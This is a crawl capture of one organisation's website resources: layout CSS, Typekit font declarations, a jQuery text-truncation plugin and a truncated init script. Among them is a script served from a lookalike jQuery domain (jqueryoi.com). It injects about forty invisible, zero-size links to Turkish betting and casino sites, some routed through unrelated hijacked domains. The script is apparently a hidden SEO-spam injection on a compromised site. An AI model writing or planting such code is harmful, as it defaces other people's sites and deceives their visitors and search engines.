	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/gia5say.css
body_size: 1015
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * noto-sans:
 *   - http://typekit.com/eulas/00000000000000007735b97f
 *   - http://typekit.com/eulas/00000000000000007735b983
 *   - http://typekit.com/eulas/00000000000000007735b995
 *   - http://typekit.com/eulas/00000000000000007735b99b
 * noto-sans-condensed:
 *   - http://typekit.com/eulas/00000000000000007735b980
 *   - http://typekit.com/eulas/00000000000000007735b982
 *   - http://typekit.com/eulas/00000000000000007735b997
 *   - http://typekit.com/eulas/00000000000000007735b99a
 * noto-sans-extracondensed:
 *   - http://typekit.com/eulas/00000000000000007735b97e
 *   - http://typekit.com/eulas/00000000000000007735b984
 *   - http://typekit.com/eulas/00000000000000007735b998
 *   - http://typekit.com/eulas/00000000000000007735b99c
 * noto-sans-semicondensed:
 *   - http://typekit.com/eulas/00000000000000007735b981
 *   - http://typekit.com/eulas/00000000000000007735b986
 *   - http://typekit.com/eulas/00000000000000007735b999
 *   - http://typekit.com/eulas/00000000000000007735b99e
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-02-08 14:58:58 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=gia5say&ht=tk&f=40409.40410.40415.40416.40522.40523.40528.40529.40540.40541.40546.40547.40558.40559.40564.40565&a=92813834&app=typekit&e=css");

@font-face {
font-family:"noto-sans";
src:url("https://use.typekit.net/af/74b049/00000000000000007735b97f/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/74b049/00000000000000007735b97f/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/74b049/00000000000000007735b97f/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans";
src:url("https://use.typekit.net/af/34c58e/00000000000000007735b983/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/34c58e/00000000000000007735b983/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/34c58e/00000000000000007735b983/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans";
src:url("https://use.typekit.net/af/dde969/00000000000000007735b995/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/dde969/00000000000000007735b995/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/dde969/00000000000000007735b995/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans";
src:url("https://use.typekit.net/af/044d9a/00000000000000007735b99b/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/044d9a/00000000000000007735b99b/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/044d9a/00000000000000007735b99b/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-extracondensed";
src:url("https://use.typekit.net/af/f23782/00000000000000007735b97e/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/f23782/00000000000000007735b97e/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/f23782/00000000000000007735b97e/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-extracondensed";
src:url("https://use.typekit.net/af/b43e5b/00000000000000007735b984/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/b43e5b/00000000000000007735b984/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/b43e5b/00000000000000007735b984/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-extracondensed";
src:url("https://use.typekit.net/af/5205f7/00000000000000007735b998/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/5205f7/00000000000000007735b998/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/5205f7/00000000000000007735b998/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-extracondensed";
src:url("https://use.typekit.net/af/6b07ca/00000000000000007735b99c/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/6b07ca/00000000000000007735b99c/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/6b07ca/00000000000000007735b99c/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-condensed";
src:url("https://use.typekit.net/af/50d2fc/00000000000000007735b980/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/50d2fc/00000000000000007735b980/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/50d2fc/00000000000000007735b980/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-condensed";
src:url("https://use.typekit.net/af/1cf9fe/00000000000000007735b982/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/1cf9fe/00000000000000007735b982/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/1cf9fe/00000000000000007735b982/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-condensed";
src:url("https://use.typekit.net/af/de6de5/00000000000000007735b997/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/de6de5/00000000000000007735b997/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/de6de5/00000000000000007735b997/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-condensed";
src:url("https://use.typekit.net/af/bd0a40/00000000000000007735b99a/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/bd0a40/00000000000000007735b99a/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/bd0a40/00000000000000007735b99a/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-semicondensed";
src:url("https://use.typekit.net/af/be28b5/00000000000000007735b981/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/be28b5/00000000000000007735b981/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/be28b5/00000000000000007735b981/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-semicondensed";
src:url("https://use.typekit.net/af/66540c/00000000000000007735b986/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/66540c/00000000000000007735b986/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/66540c/00000000000000007735b986/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-semicondensed";
src:url("https://use.typekit.net/af/dbf424/00000000000000007735b999/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/dbf424/00000000000000007735b999/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/dbf424/00000000000000007735b999/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"noto-sans-semicondensed";
src:url("https://use.typekit.net/af/504f27/00000000000000007735b99e/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/504f27/00000000000000007735b99e/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/504f27/00000000000000007735b99e/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

.tk-noto-sans { font-family: "noto-sans",sans-serif; }
.tk-noto-sans-extracondensed { font-family: "noto-sans-extracondensed",sans-serif; }
.tk-noto-sans-condensed { font-family: "noto-sans-condensed",sans-serif; }
.tk-noto-sans-semicondensed { font-family: "noto-sans-semicondensed",sans-serif; }


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.excerpt.js
body_size: 1254
content:
(function($) {

/*
 * Ensures an element's text is cut off at a certain maximum number of lines.
 *
 * The element must have a nonzero width when empty. (Most commonly a block
 * element, such as a <p>, will fit this criterion.) The contained, HTML-free
 * text will be truncated to fit the width along with an "end", e.g., '…'.
 * Truncation will only occur along whitespace.
 *
 * Assumptions:
 * - The element is empty or contains only a single text node.
 *
 * Guarantees:
 * - The displayed text will never surpass the requested number of lines.
 * - If truncation occurs and the end string fits within the width of the
 *   element, the end string will be displayed.
 * - As many words in the element's text will be displayed as possible.
 *
 * Options:
 *   end: (default '…') String to append to the end when truncating. May also
 *                      be a DOM node.
 *   always_end: String or DOM node which must always be appended, whether or
 *               not we truncate. (This may actually cause truncation which
 *               would otherwise not occur.)
 *	 lines: (default 1) Number of lines of text to display.
 *
 * --
 * Bodacity JavaScript Utilities
 * http://adamhooper.com/bodacity
 * Public Domain (no licensing restrictions)
 */
function Excerpt(elem, options) {
	this.$elem = $(elem);
	this.options = $.extend({
		end: '…',
		always_end: undefined,
		lines: 1
	}, options);

	this.original_text = this.$elem.text();

	if (typeof(this.options.end) != 'string') {
		// Assume it's a DOM element or jQuery object
		this.$end_node = $(this.options.end);
		this.end_string = this.$end_node.text();
	} else {
		this.end_string = this.options.end;
		this.$end_node = $(document.createTextNode(this.end_string));
	}

	if (this.options.always_end) {
		if (typeof(this.options.always_end) != 'string') {
			this.$always_end_node = $(this.options.always_end);
			this.always_end_string = this.$always_end_node.text();
		} else {
			this.always_end_string = this.options.always_end;
			this.$always_end_node = $(document.createTextNode(this.always_end_string));
		}
	}

	this._attach();
	this.refresh();
}

$.extend(Excerpt.prototype, {
	_attach: function() {
	},

	/*
	 * Resets the element based on its original text, such that it only the
	 * desired number of lines are shown and there is no overflow.
	 */
	refresh: function() {
		if (!this.$elem[0].firstChild) return; // It's already empty

		var wh = this._calculate_desired_width_height();
		var w = wh[0];
		var h = wh[1];

		var s = this.original_text.replace(/\s+/, ' ');

		var spaces = []; // Array of indices to space characters
		spaces.push(0);
		for (var i = 1; i < s.length; i++) {
			if (s.charAt(i) == ' ') {
				spaces.push(i);
			}
		}
		spaces.push(s.length);

		var lbound = 0;
		var rbound = spaces.length - 1;

		var cur = 0;
		var cutoff = 100;
		while (lbound < rbound && cutoff) {
			cur = Math.floor(lbound + (rbound - lbound) / 2);
			if (cur == lbound) cur += 1;

			var sub = this._substring(s, spaces[cur]);
			if (this._is_string_small_enough(sub, w, h)) {
				lbound = cur;
			} else {
				rbound = cur - 1;
			}
			cutoff -= 1;
		}

		this.$elem[0].firstChild.nodeValue = this._substring(s, spaces[lbound], true);
		if (s.length != spaces[lbound]) {
			this.$elem.append(this.$end_node.clone());
		}
		if (this.$always_end_node) {
			this.$elem.append(this.$always_end_node.clone());
		}
	},

	_substring: function(s, length, exclude_end_string) {
		if (length == s.length) return s;
		var substr = s.substr(0, length);
		if (exclude_end_string) {
			return substr;
		} else {
			return substr + this.end_string + (this.always_end_string || '');
		}
	},

	_is_string_small_enough: function(s, w, h) {
		var node = this.$elem[0];

		node.firstChild.nodeValue = s;
		return node.offsetHeight <= h && node.offsetWidth <= w;
	},

	/*
	 * Returns the desired [width, height] in px.
	 *
	 * Modifies this.$elem contents as a side-effect.
	 */
	_calculate_desired_width_height: function() {
		var node = this.$elem[0];

		var s = '&nbsp;';
		for (var i = 0; i < this.options.lines - 1; i++) {
			s += "<br />&nbsp;";
		}

		node.innerHTML = s;

		var w = node.offsetWidth;
		var h = node.offsetHeight;

		node.innerHTML = '&nbsp;'; // anything non-empty

		return [w, h];
	}
});

$.fn.excerpt = function(options) {
	return $(this).each(function() {
		new Excerpt(this, options);
	});
};

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/246.js
body_size: 676
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet");
a.appendChild(linkText);
a.title = "ramadabet";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet güncel giriş");
a.appendChild(linkText);
a.title = "exonbet güncel giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel giriş");
a.appendChild(linkText);
a.title = "betwild güncel giriş";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet giriş");
a.appendChild(linkText);
a.title = "radissonbet giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming giriş");
a.appendChild(linkText);
a.title = "pashagaming giriş";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet giriş");
a.appendChild(linkText);
a.title = "palacebet giriş";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin giriş");
a.appendChild(linkText);
a.title = "maxwin giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco");
a.appendChild(linkText);
a.title = "spinco";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel giriş");
a.appendChild(linkText);
a.title = "betsin güncel giriş";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador güncel giriş");
a.appendChild(linkText);
a.title = "betsalvador güncel giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet giriş");
a.appendChild(linkText);
a.title = "palazzobet giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet giriş");
a.appendChild(linkText);
a.title = "royalbet giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/init.js
body_size: 169
content:
(function ($, undefined) {
	"use strict";
	
	$(function() {
		// First and Last
		//$("ol, ul").gstFirstAndLast();
		
		// Caught Messages
